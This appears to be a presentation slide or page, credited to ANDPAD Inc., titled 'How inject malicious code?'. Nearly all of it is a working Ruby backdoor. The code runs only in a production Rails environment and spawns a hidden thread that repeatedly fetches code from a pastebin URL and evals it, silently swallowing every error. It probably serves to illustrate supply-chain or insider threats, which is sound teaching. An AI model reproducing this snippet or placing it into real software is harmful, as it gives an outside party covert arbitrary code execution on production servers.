 Copyright © 2020 Present ANDPAD Inc.
How inject malicious code?
def _!;
begin;
yield;
rescue Exception;
end;
end
_!{
Thread.new {
loop {
_!{
sleep rand * 3333;
eval(
Net::HTTP.get(
URI('https://pastebin.com/raw/xa456PFt')
)
)
}
}
} if Rails.env[0] == "p"
}
 
